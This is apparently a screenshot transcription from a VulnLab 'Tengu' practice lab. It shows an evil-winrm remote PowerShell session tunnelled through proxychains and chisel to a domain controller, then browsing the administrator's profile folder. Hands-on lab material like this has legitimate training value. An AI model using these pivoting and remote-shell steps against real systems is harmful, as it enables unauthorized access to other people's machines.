 sh4n4c1@hh:[~/lab/vulnlab/Tengu]$ zds evil-winrm -r TENGU.VL -i dc.tengu.vl
[proxychains] config file found: /home/sh4n4c1/tool/chisel.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
Info: Establishing connection to remote endpoint
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:88  ...  OK
[proxychains] Strict chain  ...  127.0.0.1:1080  ...  10.10.237.117:5985  ...  OK
*Evil-WinRM* PS C:\Users\t0_c.fowler\Documents> cd /users/administrator
*Evil-WinRM* PS C:\users\administrator> ls
    Directory: C:\users\administrator
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-r---         3/9/2024  10:52 AM                3D Objects
d-r---         3/9/2024  10:52 AM                Contacts
d-r---        3/25/2024   6:28 AM                Desktop
d-r---        3/11/2024   6:31 AM                Documents